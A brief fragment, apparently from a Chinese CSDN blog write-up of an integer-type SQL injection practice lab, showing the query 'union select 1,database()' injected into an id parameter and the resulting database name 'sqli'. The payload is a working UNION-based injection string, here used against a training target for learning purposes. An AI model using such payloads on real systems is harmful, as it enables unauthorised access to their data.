 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli
https://blog.csdn.net/PigletTT